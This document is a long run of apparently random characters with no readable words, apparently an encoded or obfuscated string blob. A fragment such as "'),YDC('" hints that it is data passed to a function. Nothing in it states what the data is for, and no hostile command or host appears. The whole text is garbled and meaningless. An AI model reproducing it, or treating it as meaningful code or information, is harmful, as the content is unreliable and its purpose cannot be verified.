3S\/.JlJ9oStDiErCoSJ7npgJ..MC.o3.irA!h5%IDLI.hhsj\/JrAohJninhI.1.8..1.ED,gkEn\/iphTM..u.JE.*2MhCG.\/NJu.JpI.1hJ*IE.jJMhP%.DdJMJJ.zt(IJ.rz.h#.rDP(r.EA+vJoTJpixh5."JoI*AM\/8JEIjDIEJ*JtEcrInkJyhM\'u9JJAIihyINSJ.IurA[x\/.EAJ.iJ\'y.wAJ.hJJJJv"Mv...JEh*cQS.uE3+zAUuI)JA4\/0JJI#D.EJ*u]6cAI>.JJAA-aAu.JEIgrA.eD!(.g9JyJ.i1hhJiJn..hJIGJJlJr$AgxIIJ.\'A.JAIJDAorJJi&hJ.NJ.IArwAFJnIJI5Ej*!J2lAyA.E.:.!=CIJ.J..\'..\/1rrSJJIgIVw\/%|.uMoQ.5.1(IJpEruJJ.Ez.CAJ|JE.h.AEh-z.SMRJ!Iyh.AuJ0Jhy.M.DCEz+JQJ.fMaIiwM%"AJu7J.I.1rJ.Ig.2J.hw%:.\/a.QR5J9>I4hrE.,k.glgu.\/"k.JIi.hI...AAw.AJkJrM.vziJ0zJzAuzkEw+pAque)JAA\/pJyIlE5Ey*w]JcuId.J.D\'\/yEruc?E.ILN1uS\/Cj.Ez-MAJJJINN*E5,gkq.nMhDc.Ao"u.JII N.rnJ,IhMJwJ%C.xSAQJ5izzzJ.A0JIwEr+EAJu.)ECJAgJJInMjEJ*JtJcSE.Ih1orkhoxoi.wJo.D-nk0.hJy.MC.hw..5.JM2.CrvhcZ.ShrMA8r*KuI.zdg.ND.iogfhrugEpJMh.kq\'ugZkjo.Ikh>#.jEg.(CrrAIzz.sINt.JM)fMANlsMi.JoIJI.AiJrEA3hJKJvzC4gzAJoAueJrI-GgrKJvI.Cpwy%.DEJEJ..ON.IS.\/zsgDJJJpE.o.J0AJsJuC) o.wJ&tgC0hJNnJxicJI.IEhjz.iJ.JDD(ig-S.hIsuu.JzI.)yJhI&EA{iJ}A oDQc5Jr8z.g"z<g%ADJ.I.C1EJ+ADA.TJgJ,\/.JhIJE.owJ.J(xhyJ.7IAr.zEhJn.FC&oU"0.Jzi.h..rJgIir%AIJAI1IJEh*I]hcDIEcyI3nDu*JEIkrAJAJ.IkEk-ID..z.u.wh!EA,)kJnJiri.h6.2.5\'CA0Do(Jg.kJE.*rD1....cD.w.EI!ppu JrI.r\/..Du(qgfADh.%h..fAQ.5#hRzJgrg.kuE.+AD%.7J7I,pSEv,.gBJoJhJ4CuE.-nMIIIEJ+uDA.AJJIIrqAJJ.I..r0EJ*nJx5c.Ijtu.HJsJi..E?J.AJvhuyJ$I puF.&CWkdiu5..JACAs.uj\/my0EA-J.Rt1JJIJ5CEl,3kNnMiavJMA.FkhJDi3h3.k.q\'JCC.hDh(Jghg&{.JEiehnJ.J..gd4IugCCJEr+.A,u.)hlSrx,.KEw.%JpskAzD%xQJ.uE$+J.olJuh)VCIAEJ"Ir.hECJ.n\/x.c0IIJI.In.JM.J0kJIAJyAu.JsISGJFv&zWhd6rAJA.0zkCnJ3JD.E.JEA-r..sCJ5IL.5AMJJJ\/Dit\/i.gEAJu+JIJgDJ("KiE.*.D3.C.kci.v.u\'uIw.J.i\'C.J*AJMI...JgJHi,huJ.J..ihJIMhCI.*jwr&.g.yoEJ+c..kkuM)rD"Ewwi&Jgn2Q*IJhfhyhfjo+k..I\/.rhEE-.D3.I.7=AC.A.JEJ$Au.DJ+.Jz;DArgus\/jyJEf-JDn.J.0C.nhEJ,XkingiiiqhC.h.E\'.oEJ2A.0(JrAJtJJMJNy.u()CI5rrunJJIiAoDG(Agyg3zr%J.ivJQJ5M.gz.iJug.M0hJgiuhw..JAJ..\'J.AzJJJ0J-AJJ+n.zV>IJ..i...l\'.lgJ.AhJ)hJ%ADrJ.JhEJ.J..zNgrjAJJ.3..JrJ,E.oIJ.A.yJJAIwAi.uJ.Jnu3MvCEM..EpJJ.Euo$JhANrJu7).l.wv&Jg 0uJ%nIx-Ak.AAnlJKQI<Ei.EkNJEiihS.IJ.I.rEAnJuIcEhws%u.AIiuDJJIIAADu(.g"ziw.%i.6mIQz5ErgzIgyg.jPMDAJJJiAhJ.J.A\'.Cul.rMJSIJCEzN%J.MbAQJ5J.jzrjAR..FMg.i0kJAi.h..A.w\'..JtzriJJInI&z.%i.\'IEQk5J..z9j.gunutCiy.uE$*i.ybJuuJmIChh.JDj(ggxg.7gJJiEhdJIJh.r9.I&.kgJngMnCJ7(JInJxJ.I.c\'JAIr.J2I"I.{#JDAJwuQh5Jh.l.IJpJI..I,7,.gIE}JcAcwJuA)CCNAvJgI\/ICoCJ6JhvuyCg.IrJIJMCPoCJ(i(\/j.g=g.H*.wi&.WJd.Fh&pgAI!..JIJo..0EJJAJwEJ.I30r.SJJJCM-t.inuJAiu.JUIgAADJ(ALEEJ*JA.JiAgcQIJ..JrAh.w...v\'jCyk?rJJ.I.EJzJ%E.InrQh5o.Jz-jIoJCEoAJ_iJ\/hJ3IrAh..J.ASJhJAJcA J(Arhrg7zghogCjKo#JEi.hJ.kJqINh#AAJzI#M+Eh*.Nkc&ME.InA.+fIMg.gn.i.hgwy%$.zAPh)ywAJh(irukJnI.lir.JJITM.7CJrishi.J.J=J3JxmcJI8Igh.JJJhA J4iNhc.A.x=.A.rIw.&hW#AhJGA9huhJ.usEu+r.D.[i\/.kIJciJh\'.h.hCJ,!,.WANAIAMI.nkJJkA.v.uJ)g.A*.r.,|ghJ.hw%EpgkzJJAyh.g.0Eh7gtE1J+i4hJ.&J1IjlCFz&GggkxJ.n!zu3.g0."MJN\'.uxEuCJJI4\'.D3(AKAE.*CDJ.r.wc;.<.,\'JS434gIu@MD.JA)h&%P.JTJu.JcI!rA..D"(JgEvJEJ*kDx.-.J..bg\/J2E-AACJuI.hNA.Jh..zIS1SDCMzhg.AJJNAhrkl.uA\/v0\'JgiIhu.g.t=&.)xJFJ&pgg.JEJ+i.&D0uA)r.ApAFI&jgr2.*7NCA#cEM0.d3JiM.DEj-dQuEJJJAJxAuI)J.JN+Ei,:gJv"7uJ0id\/J.3\'\'.*lzrDJ.AhJhhJ%g.hDzu|JAA.cwJG1Myr.h.J..\'.S.g)yJhJfi.DJ%JJ.J0jJ.AArsJAI.\'2..JSJ*SDtogEr\/tD23hrw.ZxriE.+ADI..JJIg.NAiJiI-A+J.J"jAI1Ahu.KizFu5JoIJAiDJ(DK.wJ%J.ix.QR5$h.I+h+gzNJ.A0JhEur.k.IgA..fz.I+MwUE...NrI.Mu.uA:hI`;Ahohh#.*.vI3.!rJA%yArh.EgyhJ.A.#I1MA...!onA%hp\/JhhA!.ksJ..iJh{a*E.Dhh&.EI.hN.rgJhMgAI!h\/EwD+qJhy..gJhIv.ChAEIFhhAIhi.kJkI"hgn.Ihci.riJh1Icrk.u.SyJ...CEJhA.rCJhBagDJIJrI8CgIMJyxh:IArzr%.JA.Coh.toiIEi`SnJ.j.J.r.u..h rJhJ.gIghJg+riEIdAI.zJADhl...#qwj.u.M hCCgiI.Ag.vJ.k..\/g.EDMu,ihzECDhs.JoI.M\/Jh7DMuiiJz..Px.gzCDhJ.8+J..gA.hhJ.pgAv&IgiE.D..ghDhD.MI.oEy.JiJ.U.ygrwI.ugr.wgJv.IJiJ...I\/g.OD).CxR.CI.EhI(u..IDiDhh..JD*`gAIz)iJh0I.ha..gIhIg.I.hJlM.A.AM\/hJTADJh..DAEu1kJI..j.rEJchAut$.hCJwTiwg:rg.n48v1.uEA..JowI..SEchi..s.:IAc.vN.JEA.jJEwyuAhIEhJA8v.CI-g:vl.PE<.hJ.4.hIEQJ.7.hhr!S$Jaq1h.hIJ.gMh9ErJ.5J.AIhMNvJ.CEz.ECihz:%i...S lJih.I.CIj..Diu4.JDgC-nCgInJrn"q?J.Ec..rkJ.XJlhJHi.JJIC.jrJJJj\/JJhJDJA7i%JJSJz3n%vFJ"zA(ks4MCShNhydOrJhh.Cp0h*CI.E9rMhFJ".Ay."cgCIoDJgJIvJuzJ7JkJ.A.I0c.CNEYsd1JJ)J.J.lJM.!4gCJEJhJJegDorH.rI.pg.E.AD.vJA.JUJAiriJ>C.JSTkuJ,S$h,pJIr..;EC.nTg3AAJIAJkJ8JDgAmJSCCg.Ic$JmrC0jw$D|CnJMk$I}wR6.YDar"ABJJJAiD0JSy".wAz.k..jyAIlpkr "E?JaEiM0E.AJn.d.kJJAwr.kh#hA.JArk"iA5J!J(3CJSJ.JgzA%jJ.Iy4J4sCgJyJ.DJ.h.iAJvJc"D!oAJgJgoyH..r.301AdDi#AOz0I.DJ1sgNJ!HhCJrJDJ1iQOG!iPrJMh.JgJyJJIJ.En.h.0.Jc\/g.z.3Ikrzn.AoJ\/rBIhCJBj7ki9ug6A)Jkg#uA5JJJv7!5%JlJ.A`J5J$zDJiJrw.h0AJJhJJihqEiQkE8JArgJcEEI.h!.jwPA0N."lArIJgA{D.E.sr1NJAJhJgqJM.!ogJJmJ.JghoBg.E..A\'JjJE3JHC.0..0JS"h.vAJJIgrjAhJ1n0IEE.o.8I.UNz$I<DrSCAJ.J.dC.cJ6JgtgMv$I}&hA.J.kDhjSr.J0JuJ3IB..n.g..rJvrA.h.wI-0E.9\/iYjr6oJJkJEn!uJJJIAhJ.DDu#3OdkJ..Jzn=No!EhhJ.JiJ.g.Oh!gPhJqC1uJ4I...J4JCuAosCJ(Inr-g.E)#$wrgzE28i.501HiAJJiDACAJhJ=kg.5J.J.gyMo$R=ghI.JJ;J.J.IIur6ISDJ"JkA8Jur."0A\/J.Jk3.&.J.JDzr&zJ#.hAIJkJAj;?Jh.y?2J3\/i.3IhMJ.gxEIJ"JyN.uwJ.IJhC.hDD#%OyE..CJ1rJNh!Jh.JCJDJCobOJ!hPgJrCEh"4..c.$4gC.ppIN..;JAEr.ri#$w.gCkJJJiCh.A5ii$g<k.CCIJsJ\/gE.5JJJkNEMA$n=D)&"uA-Egkr7JNJ6\/.hnJgpA9JkA#JmJd7O&CHE"EAb0JRJ"pAJCC>po64E4uC.JurJn.yJ2A3.jD3.hJJ0...".J!.T\/.p.P0.AIDj#.(AEA.uJ giNI!.hAJJJkJJpwOg!JPPJ.DJ.hArJ.JImAHi..;t.".I,i#.w.gDkk8I.%xDHwAIJ.DJgII.$\/mhCSj0$0|rsAME$X=Jhr.AJ.JDJqI"uJ6urHA!JE\/J&vIC"wA&0gSi"EA EJRI"#A.yh>huJ444JCJJAr.r.yN2C3.iJ3hhJJhg EJJ.J\'MJuoJoIh+EDr#uOrA"J.oJNA!hh J.JyJJqCOg!uPhJhD2.EA*JjJ.4oyJEJJiIEhgAkJrn.I8CEJJiuhwA7kF$.<CNuI!$Ee.Cgjj$rAx5CME$I=D\'sJ.rDCA.oJyT.u.6JGJGJ#DAI0iVy"QATE.Sh"0Au0kRQ"uAJyI>V..+N9g:59E..C.>D..+z9J:d9x.Az.DH.DEJ..yJAJJ.Ii)ErJ#J"Jog83..j.H.AgJjC.sAI.$iiA!.C"jn$<AIx9Mr$.}sg8voJs. ..\/Jyh2r37iIh7.)9.XAE&.J!ATz.E.C0\'A.rBJ$ADg.c\/C|<i1.J4J3Jxc.M0!lgJJCJCJ.ioBB.Jf.SIkCJrJKo.w.whA;hgIE0gJEAkr.Emkj7)giuI6.r5nJgMAJJ0\/K&dJ-Jh7.JJo.SJ"CAgkkRl"MA!CE>J.J+p9c:o9..uTIDi.iEn..yDhOx.JIIzhi,$#.AKJIiAh.p.IAA.JDCAkJII$Je,CgjI$r|in3Mk$p}nph.<.xD]w..ZJ2J$JOIuo..h7JYkkSJgJJI.uIJ+Ip1DJEAhrJEMsE1rJuJzJkkJMh!Eg.J"JJJr4JBCh.hv4h4rCsNJ..w9T+D3A)JCrDI.D.E)kJ7AvauC6"rJsrG3#JASEoVt"nAwJ.Jr3hE\/.yEJRr"vwkgVyC>y.AC.91:g9kIJc!qDhpgIhr...A.J;n.IdJE.#4wvgukgog8..JNp$.<k..CzJM.y8srtDJC3jJ$A83riD.C.JrAIDgpA.J.4D\'EJhuyE2J3Ai.3JhjJ4g.rr.c!xTJ.k.100.E1JrnJsA+C.EAsF1EJUJ!J73wM.!(g?J.JJJs1=?3x2yh2J3Ji.3.hwJ.Cdo3J&JJN.uNJ\'IJhw.cDV#q(yEJ.gJJ3.NI!ghJJzJ8Jj1IOq!qPhJchrJ5JjJ.In..3NhJJEgAEdJJJ.jhu5J II+hD0#J(IEC.2JJ2ANd!ChnJvJhJ\/0.Og!JPrJChyn.y.2z3!iio..K4AYcECJIJ.AgJ.JgD\\#8OEk..VJ.1ANk!vhJJ.JhJOz9OJ!gPIJJhrr.y.2.3.iJp#.I4Ah.r!DorDDAN..JSMeJCihJv!.J5J.Swh.JydnID)r..anJhw.+0Jh.0x.0I.nAJEeAEJJi3JhJI..wAiNuI.E5vzpEErJg1.hoyDhJ:..pIggJv.CJ6AiJ.rhhi..rA.MJI.I.vDC.w}iJgi.DS.hi:.giShJM.hCEp.i..9hNgI.AA$MvIk.yJD..CIo.hrJAeIuQ.JEhhDghvJ.xqiUD\/J@hgyc>.=EIJ%J.e0C#ANlA.JII2nID.h, #Jw.g.vC.roiUJ\/JSIu.HS..J..<4.I..wCzAhjNn._.#[AAi=hIA!yJfS.Ii&yJJJJl7J&E..pJUj.Ih.IrJJJkJOeOCkA$m\/.jI-.AC.J.ME!Igwv..CCjAih.CAJrJ!A9jtfi.JiJjhJAJEzAEJ. kLJoJJv%u6JAJ-J.AzvJ.ij8UF\/ioEog.,.gc3C$<s1mIJ.\/AJoh\/rS4pJN&!ChzJ.J!J2cJOQ!iP.Ii.JAnq9+DSJq4JJArJ:jNfA.AiJ.zIc:u.LA0vJ.9wdU.fI@IqJiJEnJMJiAMJJIh\'ADg#J(h0j.JJJehDJAts9+2ShjyNI!.hjIA.eAEqg\/?SEkwMh!cgcJhJ.JdghJzArJ@gIhJI{JCJKDJ...$..gh.g.j!AjJIxiiNC9.h I.p8Ig. .D0o.I4n.D4AsJ\/n-ra.Iz9krVJ\/jzC .sJsg.NC!Ih0JvJcJgvNOJ!APi.Q4zVE@0fg@.J%rR"DwJzjkiCJndgn.GJ A|vJjkiI0E.gJhqDy)NpuI6..CnIgnAJJ9\/AJgID" AvJ1Jk3JE8.IJ.JJz)6CIJ:D9JnJAAiJn.hC0gJJ\/)....I.rHn4A.J.r1I\/C!Ekkv7IyhuJ6zhIAhJzAkJ$JJ7J50ofSr"(AhkMRE".w.gri.o"JyJJJ(r!-3..n.hignrIJMj..k.kIvSuICNAr."hw!gEAJJk.A.lJcAJ.AJAAJJ,ri"hAN0hSg"JAJJJJTz.5jIg:.9unwAJjRigI...A!JJnJ.J..IumgIJ8J".w%gA0A.,J7...wJJ.hpNG##EA7ECVs".A.JJJ.3A%yJIJrzo5.oCJJJ.J3b..AiE.gcICJ..!Ev.hl..i.zTDzxJ.ID"C.n.hrlAr."J?J6ui\/ziEjkA7nA.l.uh6rhD.wJ"JrJj.r.IJ!AJ.CJJ\/j%gJkJ.7y&\/J2Jz3w60J&J.z)J.If:J9inJAej.xJI#d.Gr#pwJgAkiJAJ3v:yIaEunJ2J.Dk#0O.0..hJ+u-NJ!*hUJgJ.JJmAOz!CPA.J4\/Vg@JvC@uy.IA"vw!gg0ASk"hw.gJkJRE"vAIE.J.J.i.iPcD.!C!h!JRJorEICEzEAki7Ju.u.6D)."JwVgJAfJI.e.4JrA..AJ.\/u%.JyJg7oEJ.J.0JuJs3w6(JwJJzv%EoAJ7J$JO7k-*auIvt.GJ#.wAg#EEJrJewwuJJgIEhA.,D.#i(.E$.IJJciNJ!Jh;JzJJJ.p!Oo!iPI.J4.VJ@A\/o@Cv1JxJ.7A6jJ"JCAuJFJNzpEhNhoJJJJ3iJircuSy.&Do.Jhwrc"A?kAIJC.D.tJI.08."JwJgiAwJEMEuA6phoA#J.\/J&\/JJJA7k6cHI"$Ar0.RC".AE0IJ.JiJn\/N-.+%JJJC\/rEJ.5kEJ!JusIuEJJINr0.ADJ#.ODAiJ85nNI!#hjJMJ<JjidOJ!IPh.J4MVr@ .JhSIIJFJ.Jny.MJ!JgOJFJ.JA2gJJJD7swi.$IJhJgEkAJSJJuIu\/JuIn).J.A-D.oyJ.JAiCuvJ.I3;DJIAhkI<I1uJNJJJyoAMg!Ig.J0J\'J\/mIJhA0J.j.w.@AyJchCu<J1nw.JJIJhsAJJ.A"Eh8JDIApJhCpChJdJ.lg.jJIJo.AC JAMh!iC!J8J6I.rCAfl.. Ih9gIv$ke^CJjh$JrJC.JjJx9C.J2.3ii73DhxgC.hyh\'g;@..d.Ew#J"+os8i.Cx+yIE1$J<..FCAJJJIrC.8JCJ l.M.$"}oCJJJJ1Ix.33hhgJy.;.M;hA".+JfnwI$CJoP8".IuEHuA0JCC&CdJ.JnsA.JJJJJ93Mv$.=r.ICIJ3J.IM.13Jh0g(.Ny6hevhJ#InAE.rJhAJEJ8i..cCHJAJJJDDCIJiJzlE..JIJ91"Mf$o}ECgJ.JJI.o>.AyJd!yJJkI"hh,I#n"0JEiahDpJIAA:J%CiC.JdJE9h.wJNJIkgMJ$#A(xA.J2J3gic3Ch.gD.+yth1kEJAI.+\'..JJAg0.8j.JfjH%A.J.DvgJIN$Cm.C.jD$I|iCEJuJ$dJ.!2t3XirpJ.CxhdkgBJJIi\'j.hJRn.C.8JDJA.JiCMk.I.$h^.C&j-$!A^x7MA$SAA9J.32g3ii.uk.gwhgChy.iEgJwIIhMAtJ%A .EJuAJx.$A<E.gCrJ+JJ5r.hJnJMdiMI$J=J.ICgJ)JIIIg2.jwrh0..k.J3J.I.u.J,IDhJ.yDx#i(2EM.DJ811Nk!ghMJ\/JjJhfjO6!.Pm..43q.qIE.IrhJ.gJzJ.J!.C.MJR.kh.GC#.w9g\/J0Jc7h%EJAJp3AE,NjJ.Jcz.EwMII.:v9AIC.AI.J.I8hnAJJ3npI".JEJ8s.hS0$i<c9gIC$ii.!.C4j.$D|.C\'JJJuty.72Q3iSFgJrvo>JwJgxruTJJIfri.ED9#6(.AFJpt.Nv!.h.JhJJJ.zIOC!.PJ..4.qoq#E"IJr.CIA2grv.IJfNEiDcunhIyI.9M-vy.CEzvEAJkIC...Nv.AD.irhcJ.4$.pJI4jCrSrhih0cJi5hJL.LI...IJu.C.uogRhozon.+5(hII.h.JImdhJJ0mA\/zI.m.kIwgi#p.hw.JDIisJdpAhz.$ChSJhoh.cJoTh!LJLjooh\/GM.Io.Rd....3AhvggIsh$JJswh.Jask\/kICCpk#w6iE.Mi.h6JA7g..J17gChSDhChHc.u9hrLJLJA8Shh.:rwJMAAiig.<3JhJ.w j\/Jh.tjkurshh.IpAhJ Nw\/kJ...2NJ.7.i.2.J ItAl0rA.x9J.4.y.A.. JiE.IfA.xc.o.DWChD. .t\'kvr0hJ.JoNh6DA.5 Jk\'.h.A.50cjMh\'j.4n %.J2kuMw.vbSJCI.fsJ s.u.J\/IhJx;jIh,jy8J Juj2.uNwSvJSgCC.CMk czJk.v..T3hoDhADJ.I .x.khvh.33Jo+hkDk.k r.M.I\/ohIxJjMh.j.6I .iCkhvA.I3zo.hND5.J vfh..cJoACaCJCg.EMJ J.k\/hhhxgjJh.jJ+jIA :.J2Dungiw{ShDD.O8J dk5vhDJE..i5{\/wTI nIknguEuI0ij.u.ihuD *.3.rh qSpJxJkSuAi.pnE5dCkJk.y?.Jh uiwlvCSvC..As.A<II..1J.hfE.JcCkok08gIJdN.J4i38prhJCC.JiJh.EJd\/.C4I3Ip"hiC3wjh.hJqpqDpIoQ4S.Jdir.hc..pchgCJ.wu.8Jr..oEgdokEkJjIC.sE.Jf..AchkAkTw..JIEuel2.?fJ.Jc.g.sIigC..hd.uACIhJIA..g.CNhjJJ. .ohAqJ.sfI.I.#\/xhJxjj_hJjh+h.dzn R.r1IggC.hoIC.cg. .qJqkI#o3jCh\'In.AgJCohA D?S..EJkA.DJI ..hAJ.N JJv DJE hoDg..Ud) .hrgJhT.A A.oAJ.I.NiNIi0J CuaC<pA.J.hj"IC0g g.JAghs.$.A.J2N 2w>.Jd.rlI+i.j(.h Jj4 IkJ gg..hd6r...z.SD hhEr...MEghrT.hME JrIApgy.3J. Nt0 ,Jr.E.u8nrrD\/ AghsjGJ.w.E...A l.\'8J .NwuxAhc7I. hhM.SyMh JA.a.uSJM. JfATg rvIT* J.AM..M Cv"hJ.C pgoc.MJ X.0.\'.h Ei8.rIj !.y4Js\/ I.g.J.C rN.c3Mk rVikl _8Jr.D8 JJ. .NCci.h JGp.\'guh3kj I.v\/^h N.Ar rIAse.sEJve.p 0oJvv.IN3.0II J=. I.&I#r$n!AJ .AJ .uknJ .E... IEg.J !h.l. AOD rht.y I...1 Ahgnn wAv ;6=kI rgiIA #h.jr ;Ej Ah3.4 rh.og ChJg. 0S.kE JEl.. 0Eh." ..S\/A ..;.r IhyoA J.r.M .ry.r Io8.N g8cr# \/zJp3 hwkgJ &4Ao. zA] .oE.z +IJCA 0.....6.o .r.wL.x.: Ny...cs.Z JEEIlI9.g IgahF.u.h 4k8uhj!IA J.k.\/n.g1 roP.Ec3N. ChJ.ihuoM Epgx'),YDC('EKhhkk3yohF8IkIFKjKkODw.hNS.II5h@K<MI..9hkkhJpAhU.OCC.nhgc:0Fh.g;b..o.i.e.F.b.I.h.T...ho@ovN .?36hOgrKhhykO4Ahv8okK4yh.jgkhC.i.kOwjwk.yi 7hp8hCggrJ.\\M..x+.C..yhnc\/6.h.grbJ.I.OwFF8DKjgugw..Io oNI..k3Ohi..CQ8IySDo.gF.y.Ds.I.xFhrI.MNJ.<4Ch.F AzgFF2k\'Nu..IwhAE.hwFY.OJyg.kjoO.0.:DFD.yECiFC.Og]hFgN.F.r.8.p\/.h.FC.psC6rNJ..FFSlsFpwh.a.FIClcDzAh(u.n.IIFikhhokEIKMa..FO\/IuuJIh !l.J\/Tu0ECFj\/3ux\/.oA5CnK.KgIkk6N. g.8glke)rI\/huME.Fv\/FuCn5g.qCa-nA3.ySb.wR96oAlA.jso.AFo\/JuEJDh !\'.I\/.utEIC67I8eINhO.gs.4WrF.SEI.gIz.uF>FFT..0j\\EoOAjwhA4jgN8wgCM8IOzhiKE.iECi.pAg.gCSvmph.dI_.gK.rOEgu.js.ii?F yrf(nd2.i C.jghxKIME.rj82g.KS3>.TS.iiKuJgC<)K.20i.CA.cSK7FsIr8.3.K6.hIcAr.83Kdjo..h3FkwugiF.kzrt.\'N.zKrh.Agw<CKCrOg]wj8c0.zSw(hKxCCdFgsi..Mv.Sj.ho.I.0so.zF0rJugcFThhSn h21;.9.iE5r EEr.gA8gy37snDrF.DN.N INFA.Fgcj Mbu8ggFEkArxnhrzD.hO.KKOrK.J.A. ..s..ujDry.^..rhuC. gKho2].Gu0EMzCggbI.CIO.gbwD0zFpuM8KK...ItFEajO.IxIrOFkF!T\'po.a.!sgOgu7p4.CaEI2EMzBgihEgAMhEyaptFriuczi2Ihg.8g;bI.F.m.Iaw.IFxFIsfNCyiCNh8I.|ZF\'kOEA{&vAg]hE{..CwE.JAxlkc8.uF&O.hhodBIiihKT.( A.O.ndJTIhO.S.h3|pcuI2F?.SK.DkjShpIKg.ZrgZh.o\/OIKj0iForynOAUFrKCnigyNu.JIFNgyvCIC5OI0g1AOwK@.xI).OK kuOFI.h.Ziyhj4pgh Oihgobh+.ri hxTh( AuODnVJaIrOKSDhr|scIIa.v.i.N[y.s.LIAoKgCZig&hFoFOiKI0sF&rrnIAkFBKAn.g3Ng.g..OJh9gx. C.O30f1kOEK3.AII.fKKkkO.IihjZcyfj pSh*zIOFM..hhJiKhCEpp.C.&FU&IhF.FlC.v3lFEMF3.N.<hhc4I .g.&wo..0pzKDKx.k &\\iDg.uJkygvghAoKK.Kk.;MCA.nOJ3mhCEJO*NzIAunKS.pCEaKC.gf.hChBE.oIFn.KSSNEMARgyr..E.k.Kwv&OPLCFnAyko.rq.C[IaKEOhoC.8IwChgyhuiC}ibIF.rcA..O.g C-Bi.F\/F)K.k.oyIeCCwtO.!8.;EiKEAOyzFhFICOMMCIKMO;KCJDACKgcI.OKMCu.SAur;hC liC .zhFg8E.rkSFDAu&Ku4rRFzgiOhxfMI3IdrEKb6KIxuC..oAooC40.fFIiI}ragCv9wD.IFwpS.j9IGmg CrKjIgrhgFv6w.Dy.Ff..KcKTK.3gJogHIKDoggCKC4wL.IEshoZTEzrrjxrgSFKsoC.MX.wsh..KyFItO.S5.II4KEq.efAC fk.x0hEKo8.IEuD1..M..hsA.ninh.ImNOF.C.4Kg0i \/hfiI:h.IzAJFiz...iIDz4*I?QMszCSgiK&CD..aOCAkOIrhCBOzh.Ik.\/rfII&Fsj |ag^AKSkhFIo.O8u\'KfIIEFggKhDuOah`AnzVKr.@4E7bMAH8[gKMju.CS.hNCur6F#iAOh.IA0D..3IiltCohgoKwC..FmCH5Kn.A.SiOK Knh&SKEKGK.`KzSiFvvrujuiqK`*gheIAw25p5KCKKgICGEsF3.EK=SIQGgyrpoiJo<|F5knKbnF.nA-NIc4.JAE.dyWhEI.r.8jD.hokbFMnqUJogeIQJ8mjhsx8ggNK0IfdSA=hAg-u0iI-SMgOMT.PgIf`8OKr..KOJkC] kCChThpKQ2.dAIvxNgAgIKX 0EN.azFZA3DuAKFqCwq.oC<hA0C._.wkcilAfJDw.-pIFS8g{ KFArcKCxOa.CFuSV\'oA34`EhwA..niL.KKCEA.M4SOfyA8KzEiOt2o9WC:ggpZ^FIXi7OK1 IpFroEcIOyIDF.lONwA.OOryhANsAhKuhSsKK o4CPKii.zF,bFdOhFO.rAgv1|9kFAvFiK>.igk3biIxOKhDo.hIOdt.FFFAI.pKph-IMKddvArh*km>CAu.3AIh\/F.A.Iy`cOCrEFcn5OIzIP.O0.9ACiy@$(uOb.KKVh.}OEJmOO.NGWT*hLFty4dgOF0gKEkAg8Jg#Jhh3j-dt.NJICg*sfF(.AkA.cI.kCOhyAo.IrgNrAJ.FKCF.nh.IkOKkDFI.\\5fgortF.kAJ.K7EhFr.IsAFdAJih.IIOf.ISK[.F.n.AjsiYhg8CIOjTD..h.VOKOK.FKgzBoYb0pu7aKf.IaKFriIgFANM.Xpw.CJKFyJChgKOhKf!DF])ICr AICKAzFIFgkr4oICgCSh=..FKJFkki_<.ggF?4FoOoNFFA8h{IKeArcOOMhgA9AK.KMc"qybKpvOAKMI9 fOAi..n.iw4KUAA30TmhpKbEFjgtCIArOFgXKiDzu8e ,,sC(p.oKohzNKANK]h(llO..fggiKsw2 ,TguzIOhIpUriD9.KfrI2Ijw.Ig-3_0g2NFiKXI.H.hlOk.i3IUOQq8jh_M.K..MFgz.r7AK.IOsh?skOOzASeACC.IiOKArKnkNRCOx.uAFa.@((rOChgy.FJKCbyKISg=aNC.coF*urkwCAKIK].0gAd..Abo .m.3O4.ASghhKhIlpu*OF pJF.vhuFuuqd@\\*..\'igANC(.EO`NoP3Vfr8@F.CdyxFKxA<FsEEKwn#.KA3.IOEI.aI.oIoAFx0KqAdg.czF#Eh}FOKzKtxAIlZY.gwCOp8TK6j..Ic^hK..k.h`h`goucCJqk.CIT;pAQE..ku4dwkC.(=AM.FI.hhK.NJaiFIA7D.A5tN63A8JyFi8.w.OnrCgSCghhF:AOgk8LSIfPIOFCujhK;IgwrdOi.FF..DF4z1uuSr#yKI.EnJL..FDACOAuM>Sgf.AEKqE\/O.2h95K8lI5hF8gg?dlI!igCZ0. i=J@.oAkO.r\'hgCIIhAqfcKn.oAx.Mg8CKsy.JJ ggDEOvFi.oAAvk.pk.ms\/\/ay`.p.EuwJACFAkA..F4j.Hph.AK. 3.UcQg8phCM3C.y\'.cAOipDjsSfS.FF.ACI.F.OqrFA.hzKKrF8.]Ozq06OiFFgzjhhoFalC}I.aAFSoW&FFJ.KKAhEkk.ET.FI3ErAC8ggNJ.hRjNdD..JgF%S?FfvwuIT gxeag FkJihIf.o.nhiJSsQJgmigAiFoEAKCFhFCDhoUk 5IFIOiFSn0UhIAAQpIJ0huIpOF.\/.CKJhxg_xhN[^KKirENU]w.\/Tx64.gOICS@p,OAh.gOohJIzJKzm\'ih.Aa0Sihhhp..+JhCh.jJlhJKShIaKF.8g.rNkIuqCkFhuCWFhyFhSI hZOurg.7i 0F.AiTOF12IKuykO_pK.hOg.C.hgF OFNYFC8.\/CFkAO03Oohpg8.dfKIJg&hggK.hJISJhKA.SKDsK.pOOxrFuhOKIcK.u xEIFphl.MK%Nx2{AwkIkA7u.zItiIu..^X.nfqI.nuiC`gKI.AO_I.OZhzniOT..KrDhu82 `IO.gCK..<.IwEEto19kEK.KA3s8DkI.K.kASKM.jywcDSA*Igs..-gOKCyrRhgXhhOg.2Fr3hMO8.g0$JOohCA aFk>nKB&?.FyEI"Kz dwI0g 4.Hhw..HyEG.8o\/(y4\' F`.IjCKE0yCt( O.h.Fn9g#0IOO2yphMKD.OoFgGA3DSATC .b^iCAoSg1F.zheJFAtCSh0kGry,WECCFFDM]IK0FAs.\/8FwgI`Aueqn`1g,zr(.AsSp-.KpFJK.wwF]DgAk>FFOpgDoKoArFuMJqNAIk(}KI@hhCyiOFF.nAgCYIFOir.8..Mt.I\'u pKKks.luhgK[h.gi3KMw8IgOMFyiOJiwRgnK.aIlggK0FiK.niAa.KIAhCK.n.co\\]W:Fpg.K8kkThSN=O.5CiF.DS9.K.S:hAA.MuHvhyIgA.Dz\'3fyI.KshMK*IlpgDiksF(aO)yCzjgkCCz.iiJ.sIgOtrCkV.A_IKIF.u.S.F.ACgI8.gx8S!h\'8hEIhA2gADJO EL}SArkw"_giKwI3O6DkCoAuM.Es.kSrquwiDh@.KiI(Ouh.p.CwI\'K.o.+AKFFInK!whFuKDkKyiJKhz 